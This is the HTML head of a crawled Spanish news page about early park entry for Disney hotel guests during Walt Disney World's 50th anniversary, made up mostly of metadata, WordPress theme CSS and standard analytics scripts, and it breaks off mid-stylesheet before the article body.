

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/
body_size: 25840
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Huéspedes de hoteles de Disney tendrán tiempo extra por su 50º aniversario</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":93299,"path":"\/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/" />
<meta name="description" content="Por el 50º aniversario de Walt Disney World Resort en Orlando, a partir del 1 de octubre, Disney ofrecerá el beneficio de entrada anticipada a todos los parques…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Huéspedes de hoteles de Disney tendrán tiempo extra por su 50º aniversario" />
<meta property="og:description" content="Por el 50º aniversario de Walt Disney World Resort en Orlando, a partir del 1 de octubre, Disney ofrecerá el beneficio de entrada anticipada a todos los parques temáticos todos los días a los…" />
<meta property="og:url" content="https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?fit=860%2C484&amp;ssl=1" />
<meta property="og:image:width" content="860" />
<meta property="og:image:height" content="484" />
<meta property="article:published_time" content="2021-07-04T00:24:19+00:00" />
<meta property="article:modified_time" content="2021-08-31T01:25:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Huéspedes de hoteles de Disney tendrán tiempo extra por su 50º aniversario" />
<meta name="twitter:description" content="Por el 50º aniversario de Walt Disney World Resort en Orlando, a partir del 1 de octubre, Disney ofrecerá el beneficio de entrada anticipada a todos los parques temáticos todos los días a los…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/Walt-Disney-World-Resort.jpg?fit=860%2C484&amp;ssl=1" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/","url":"https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/","name":"Huéspedes de hoteles de Disney tendrán tiempo extra por su 50º aniversario","description":"Por el 50º aniversario de Walt Disney World Resort en Orlando, a partir del 1 de octubre, Disney ofrecerá el beneficio de entrada anticipada a todos los parques…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/huespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario/"},"datePublished":"2021-07-04T00:24:19+00:00","dateModified":"2021-08-31T01:25:15+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fhuespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fhuespedes-de-hoteles-de-disney-tendran-tiempo-extra-por-su-50o-aniversario%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/93299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="7b3eca370e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
